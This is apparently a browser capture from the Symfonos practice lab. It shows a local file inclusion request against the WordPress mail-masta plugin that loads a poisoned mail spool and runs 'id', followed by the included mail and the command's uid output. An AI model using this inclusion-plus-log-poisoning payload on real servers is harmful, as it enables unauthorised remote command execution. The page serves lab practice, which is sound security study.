 s/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios&c=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
From root@symfonos.localdomain Fri Jun 28 21:08:55 2019 Return-Path: X-Original-To: root Delivered-To:
root@symfonos.localdomain Received: by symfonos.localdomain (Postfix, from userid 0) id 3DABA40B64; Fri, 28
Jun 2019 21:08:54 -0500 (CDT) From: root@symfonos.localdomain (Cron Daemon) To: root@symfonos.localdomain
Subject: Cron dhclient -nw MIME-Version: 1.0 Content-Type: text/plain; charset=UTF-8 Content-Transfer-Encoding:
8bit X-Cron-Env: X-Cron-Env: X-Cron-Env: X-Cron-Env: Message-Id:
<20190629020855.3DABA40B64@symfonos.localdomain> Date: Fri, 28 Jun 2019 21:08:54 -0500 (CDT) /bin/sh: 1:
dhclient: not found From MAILER-DAEMON Wed Aug 14 12:35:58 2024 Return-Path: <> X-Original-To:
helios@symfonos.localdomain Delivered-To: helios@symfonos.localdomain Received: by symfonos.localdomain
(Postfix) id 863EB40B76; Wed, 14 Aug 2024 12:35:58 -0500 (CDT) Date: Wed, 14 Aug 2024 12:35:58 -0500 (CDT)
From: MAILER-DAEMON@symfonos.localdomain (Mail Delivery System) Subject: Undelivered Mail Returned to
Sender To: helios@symfonos.localdomain Auto-Submitted: auto-replied MIME-Version: 1.0 Content-Type:
multipart/report; report-type=delivery-status; boundary="2EE7C40AB0.1723656958/symfonos.localdomain"
Content-Transfer-Encoding: 8bit Message-Id: <20240814173558.863EB40B76@symfonos.localdomain> This is a
MIME-encapsulated message. --2EE7C40AB0.1723656958/symfonos.localdomain Content-Description: Notification
Content-Type: text/plain; charset=utf-8 Content-Transfer-Encoding: 8bit This is the mail system at host
symfonos.localdomain. I'm sorry to have to inform you that your message could not be delivered to one or more
recipients. It's attached below. For further assistance, please send mail to postmaster. If you do so, please include
this problem report. You can delete your own text from the attached returned message. The mail system : Host or
domain name not found. Name service error for name=blah.com type=MX: Host not found, try again
--2EE7C40AB0.1723656958/symfonos.localdomain Content-Description: Delivery report Content-Type:
message/delivery-status Reporting-MTA: dns; symfonos.localdomain X-Postfix-Queue-ID: 2EE7C40AB0 X-Postfix-
Sender: rfc822; helios@symfonos.localdomain Arrival-Date: Fri, 28 Jun 2019 19:46:02 -0500 (CDT) Final-Recipient:
rfc822; helios@blah.com Original-Recipient: rfc822;helios@blah.com Action: failed Status: 4.4.3 Diagnostic-Code:
X-Postfix; Host or domain name not found. Name service error for name=blah.com type=MX: Host not found, try
again --2EE7C40AB0.1723656958/symfonos.localdomain Content-Description: Undelivered Message Content-Type:
message/rfc822 Content-Transfer-Encoding: 8bit Return-Path: Received: by symfonos.localdomain (Postfix, from
userid 1000) id 2EE7C40AB0; Fri, 28 Jun 2019 19:46:02 -0500 (CDT) To: helios@blah.com Subject: New WordPress
Site X-PHP-Originating-Script: 1000:class-phpmailer.php Date: Sat, 29 Jun 2019 00:46:02 +0000 From: WordPress
Message-ID: <65c8fc37d21cc0046899dadd559f3bd1@192.168.201.134> X-Mailer: PHPMailer 5.2.22
(https://github.com/PHPMailer/PHPMailer) MIME-Version: 1.0 Content-Type: text/plain; charset=UTF-8 Your new
WordPress site has been successfully set up at: http://192.168.201.134/h3l105 You can log in to the administrator
account with the following information: Username: admin Password: The password you chose during installation.
Log in here: http://192.168.201.134/h3l105/wp-login.php We hope you enjoy your new site. Thanks! --The
WordPress Team https://wordpress.org/ --2EE7C40AB0.1723656958/symfonos.localdomain-- From
example.com@symfonos.localdomain Wed Aug 14 13:28:17 2024 Return-Path: X-Original-To: Helios Delivered-To:
Helios@symfonos.localdomain Received: from unknown (unknown [192.168.122.108]) by symfonos.localdomain
(Postfix) with SMTP id 9B1F340698 for ; Wed, 14 Aug 2024 13:27:48 -0500 (CDT) uid=1000(helios)
gid=1000(helios) groups=1000(helios),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev)